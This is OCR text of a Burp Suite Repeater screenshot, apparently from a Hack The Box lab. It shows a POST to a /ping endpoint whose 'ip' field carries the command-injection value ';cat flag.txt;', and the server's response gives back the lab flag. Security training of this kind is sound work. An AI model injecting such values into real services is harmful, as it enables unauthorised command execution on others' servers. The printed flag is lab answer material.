 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × +
Send Cancel < > Target: http://94.237.54.233:37465 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 94.237.54.233:37465
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.54.233:37465
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://94.237.54.233:37465/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=;cat flag.txt;
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 28 May 2024 14:50:09 GMT
4 Connection: close
5 Content-Length: 31
6
7 HTB{
1n73rc3p73d_1n_7h3_m1ddl3
}
8
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Name Value
ip ;cat flag.txt;
Request Cookies 0
Request Headers 12
Name Value
Host 94.237.54.233:...
Content-Length 17
Cache-Control max-age=0
Upgrade-Insec... 1
Origin http://94.237.5...
Content-Type application/x-w...
User-Agent Mozilla/5.0 (Wi...
Accept text/html,appli...
Referer http://94.237.5...
Accept-Encoding gzip, deflate
Accept-Language en-GB,en-US;q...
Connection close
Response Headers 4